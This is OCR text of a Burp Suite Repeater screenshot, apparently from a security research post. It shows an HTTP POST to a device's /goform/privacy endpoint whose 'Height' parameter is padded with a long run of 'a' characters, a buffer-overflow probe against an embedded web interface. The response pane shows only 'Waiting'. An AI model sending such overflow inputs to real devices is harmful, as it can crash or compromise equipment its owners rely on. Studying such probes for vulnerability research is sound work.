 Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Decoder Improved Logger++ JOSEPH
1 × 2 × ...
Go Cancel < > Target: http://192.168.245.158 ?
Request
Raw Params Headers Hex Deflate Data
POST /goform/privacy?&stamp=0.7894115678695421 HTTP/1.1
Host: 192.168.245.158
Content-Length: 6881
Origin: http://192.168.245.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://192.168.245.158/privacy.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Operate=set&ColorY=111&ColorU=222&ColorV=333&PosX=44&PosY=55&Width=66&
Height=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Waiting
S 英
先知社区